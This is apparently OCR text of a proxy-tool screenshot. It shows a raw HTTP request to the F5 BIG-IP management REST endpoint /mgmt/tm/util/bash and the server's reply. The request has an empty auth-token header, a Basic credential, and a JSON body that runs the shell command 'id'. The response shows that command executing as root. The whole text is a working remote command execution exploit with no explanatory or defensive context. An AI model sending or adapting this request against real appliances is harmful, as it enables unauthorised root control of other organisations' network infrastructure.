 Raw Params Headers Hex
POST /mgmt/tm/util/bash HTTP/1.1
Host:
Connection: close
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr
1.0
Sec-Fetch-Dest: document
X-F5-Auth-Token:
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Authorization:Basic YWRtaW46YWRtaW54eHg=
Sec-Fetch-User: ?1
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json
Content-Length: 42
{"command": "run","utilCmdArgs":"-c 'id'"}
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 21 Mar 2021 05:07:40 GMT
Server: Jetty(9.2.22.v20170606)
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: application/json; charset=UTF-8
Allow:
Pragma: no-cache
Cache-Control: no-store
Cache-Control: no-cache
Cache-Control: must-revalidate
Expires: -1
Content-Length: 169
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:
Connection: close
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c 'id'","commandResult":"uid=0(root) gid=0(root)
groups=0(root) context=system_u:system_r:initrc_t:s0\n"}